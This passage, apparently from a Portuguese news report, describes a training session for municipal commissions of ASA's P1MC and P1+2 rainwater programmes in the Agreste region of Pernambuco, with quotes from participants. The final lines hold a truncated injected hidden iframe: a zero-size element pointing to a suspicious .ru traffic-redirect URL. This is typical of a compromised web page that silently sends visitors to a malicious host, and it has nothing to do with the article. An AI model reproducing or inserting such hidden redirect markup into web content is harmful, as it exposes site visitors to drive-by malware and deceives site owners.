
o vídeo de lançamento do P1+2, que aconteceu em Lajedo de
Timbaúba, na Paraíba. Também foi falado sobre a importância da
comunicação na realização dos programas da ASA, como forma de
visibilidade do trabalho das famílias agricultoras.
O coordenador do P1MC na UGM Agroflor, Garibalde Alves,
apresentou a dinâmica de funcionamento das comissões municipais no
Agreste Setentrional, como forma de trocar experiências com as
comissões do Agreste Central. “A participação das UGMs aqui na
capacitação é importante porque cria uma relação dentro do território e
se faz a interação com outros municípios, contribuindo para a melhoria
do funcionamento das comissões”, explicou Garibalde.
Na avaliação, as comissões colocaram a importância dessa capacitação.
“É um momento de tirar dúvidas, esclarecer questões em relação ao
Programa e também é importante porque fortalece os laços entre as
comissões”, disse Rute Barbosa, do município de Lagoa dos Gatos.
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”0″ height=”0″
style=”disp